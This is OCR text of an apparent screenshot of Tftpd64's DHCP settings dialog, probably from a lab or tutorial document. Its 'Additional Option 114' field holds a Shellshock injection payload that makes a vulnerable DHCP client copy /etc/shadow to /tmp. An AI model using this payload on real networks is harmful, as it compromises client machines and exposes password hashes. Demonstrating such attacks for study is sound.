 Tftpd64: Settings
GLOBAL TFTP DHCP SYSLOG
DHCP Pool definition
IP pool start address 192.168.1.150
Size of pool 50
Lease (minutes) 2880
Boot File
DHCP Options
Def. router (Opt 3) 192.168.1.1
Mask (Opt 1) 255.255.0.0
DNS Servers (Opt 6)
WINS server (Opt 44)
NTP server (Opt 42)
SIP server (Opt 120)
Domain Name (15)
Additional Option 114 () { :;}; /usr/bin/cat /etc/shadow > /tmp/s
DHCP Settings
Ping address before assignation
Persistant leases
Double answer if relay detected
Bind DHCP to this address 192.168.1.103
OK Default Help Cancel